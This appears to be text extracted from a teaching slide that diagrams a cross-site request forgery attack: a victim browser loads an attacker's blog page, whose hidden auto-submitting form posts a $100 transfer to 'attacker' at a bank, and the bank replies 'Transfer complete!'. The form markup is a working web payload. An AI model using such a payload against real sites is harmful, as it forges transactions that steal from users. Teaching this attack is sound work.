 Victim Browser
www.attacker.com
www.bank.com
GET /blog HTTP/1.1
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
HTTP/1.1 200 OK
Transfer complete!